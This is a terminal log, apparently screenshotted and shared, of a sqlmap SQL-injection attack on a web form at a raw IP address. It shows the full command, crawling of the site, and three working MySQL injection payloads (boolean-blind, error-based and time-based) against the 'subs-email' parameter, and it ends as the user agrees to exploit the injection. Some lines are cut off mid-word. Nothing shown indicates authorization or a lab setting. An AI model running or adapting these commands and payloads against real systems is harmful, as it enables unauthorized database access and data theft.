 └─$ sqlmap -u http://70.34.209.116/  -D multi_login --tables --forms --crawl=2
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.5.8#stable}
|_ -| . [.]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
 obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for
by this program
[*] starting @ 04:14:14 /2021-11-28/
do you want to check for the existence of site's sitemap(.xml) [y/N] y
[04:14:17] [WARNING] 'sitemap.xml' not found
[04:14:17] [INFO] starting crawler for target URL 'http://70.34.209.116/'
[04:14:17] [INFO] searching for links with depth 1
[04:14:18] [INFO] searching for links with depth 2
4
[04:14:20] [INFO] starting 4 threads
do you want to normalize crawling results [Y/n] y
do you want to store crawling results to a temporary file for eventual further processing with other tools [y/N
[04:14:32] [INFO] writing crawling results to a temporary file '/tmp/sqlmapjf1etig49381/sqlmapcrawler-ymxghxnh.
[04:14:32] [INFO] found a total of 4 targets
[#1] form:
POST http://70.34.209.116/index.php
POST data: subs-email=&submit=
do you want to test this form? [Y/n/q]
> y
Edit POST data [default: subs-email=&submit=] (Warning: blank fields detected):
do you want to fill blank fields with random values? [Y/n] y
[04:14:37] [INFO] resuming back-end DBMS 'mysql'
[04:14:37] [INFO] using '/home/kali/.local/share/sqlmap/output/results-11282021_0414am.csv' as the CSV results
e
[04:14:38] [WARNING] the web server responded with an HTTP error code (404) which could interfere with the resu
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=2927f2ebace...7c8fae1845'). Do y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: subs-email (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: subs-email=ZlkZ' RLIKE (SELECT (CASE WHEN (1551=1551) THEN 0x5a6c6b5a ELSE 0x28 END)) AND 'laMu'='
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: subs-email=ZlkZ' AND EXTRACTVALUE(5879,CONCAT(0x5c,0x7170717171,(SELECT (ELT(5879=5879,1))),0x7176
bmit=
    Type: time-based blind
    Title: MySQL >= 5.0.12 RLIKE time-based blind
    Payload: subs-email=ZlkZ' RLIKE SLEEP(5) AND 'EEQU'='EEQU&submit=
---
do you want to exploit this SQL injection? [Y/n] y